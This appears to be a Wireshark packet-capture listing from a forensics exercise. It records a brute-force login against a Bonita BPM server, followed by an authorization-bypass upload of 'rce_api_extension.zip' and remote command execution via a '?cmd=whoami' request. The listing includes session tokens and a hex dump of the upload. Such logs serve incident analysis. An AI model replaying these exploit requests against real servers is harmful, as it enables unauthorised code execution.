 http
No. Time Source Destination Protocol Length Info
2878 326.747583 156.146.62.213 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2885 329.750836 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2895 330.189697 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2897 333.192431 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2900 333.368505 156.146.62.213 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2903 333.371545 172.31.6.44 156.146.62.213 HTTP 452 HTTP/1.1 204
2918 333.716105 156.146.62.213 172.31.6.44 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
2921 333.717402 172.31.6.44 156.146.62.213 HTTP 71 HTTP/1.1 200 (text/plain)
2925 333.894840 156.146.62.213 172.31.6.44 HTTP/J… 149 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
2928 333.906092 172.31.6.44 156.146.62.213 HTTP/J… 71 HTTP/1.1 200 , JSON (application/json)
2931 334.077683 156.146.62.213 172.31.6.44 HTTP 399 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
2932 334.118494 172.31.6.44 156.146.62.213 HTTP/J… 434 HTTP/1.1 200 , JSON (application/json)
2934 334.293418 156.146.62.213 172.31.6.44 HTTP 420 DELETE /bonita/API/portal/page/130;i18ntranslation HTTP/1.1
2935 334.313193 172.31.6.44 156.146.62.213 HTTP 257 HTTP/1.1 200
2947 334.753669 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2960 337.757030 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2964 337.961577 156.146.62.213 172.31.6.44 HTTP 124 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2970 340.964844 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2980 341.398179 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2982 344.401196 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2986 344.575697 156.146.62.213 172.31.6.44 HTTP 124 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
Connection: keep-alive\r\n
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e250
Cookie pair: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B
Cookie pair: X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b
Cookie pair: bonita.tenant=1
Cookie pair: BOS_Locale=en
Content-Length: 15163\r\n
[Content length: 15163]
Content-Type: multipart/form-data; boundary=cb15c93cad4566f30232d5ecac68b23a\r\n
\r\n
[Response in frame: 2921]
[Full request URI: http://forela.co.uk:8080/bonita/API/pageUpload;i18ntranslation?action=add]
File Data: 15163 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "cb15c93cad4566f30232d5ecac68
[Type: multipart/form-data]
First boundary: --cb15c93cad4566f30232d5ecac68b23a\r\n
Encapsulated multipart part: (application/octet-stream)
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"\r\n
Content-Type: application/octet-stream\r\n\r\n
Data (14966 bytes)
Last boundary: \r\n--cb15c93cad4566f30232d5ecac68b23a--\r\n
01b0 62 32 33 61 0d 0a 0d 0a 2d 2d 63 62 31 35 63 39 b23a···· --cb15c9
01c0 33 63 61 64 34 35 36 36 66 33 30 32 33 32 64 35 3cad4566 f30232d5
01d0 65 63 61 63 36 38 62 32 33 61 0d 0a 43 6f 6e 74 ecac68b2 3a··Cont
01e0 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disp osition:
01f0 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-da ta; name
0200 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d ="file"; filenam
0210 65 3d 22 72 63 65 5f 61 70 69 5f 65 78 74 65 6e e="rce_a pi_exten
0220 73 69 6f 6e 2e 7a 69 70 22 0d 0a 43 6f 6e 74 65 sion.zip "··Conte
0230 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
0240 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 tion/oct et-strea
0250 6d 0d 0a 0d 0a 50 4b 03 04 0a 00 00 08 00 00 e6 m····PK· ·······
0260 4b 8d 54 00 00 00 00 00 00 00 00 00 00 00 00 09 K·T····· ········
0270 00 00 00 4d 45 54 41 2d 49 4e 46 2f 50 4b 03 04 ···META- INF/PK··
0280 0a 00 00 08 00 00 e6 4b 8d 54 00 00 00 00 00 00 ·······K ·T······
0290 00 00 00 00 00 00 0f 00 00 00 4d 45 54 41 2d 49 ········ ··META-I
02a0 4e 46 2f 6d 61 76 65 6e 2f 50 4b 03 04 0a 00 00 NF/maven /PK·····
02b0 08 00 00 e6 4b 8d 54 00 00 00 00 00 00 00 00 00 ····K·T· ········
02c0 00 00 00 24 00 00 00 4d 45 54 41 2d 49 4e 46 2f ···$···M ETA-INF/
02d0 6d 61 76 65 6e 2f 63 6f 6d 2e 63 6f 6d 70 61 6e maven/co m.compan
02e0 79 2e 72 65 73 74 2e 61 70 69 2f 50 4b 03 04 0a y.rest.a pi/PK···
02f0 00 00 08 00 00 e6 4b 8d 54 00 00 00 00 00 00 00 ······K· T·······
Frame (1215 bytes) Reassembled TCP (15603 bytes)
MIME Multipart Media Encapsulation (mime_multipart), 15,163 bytes Packets: 8387 · Displayed: 280 (3.3%)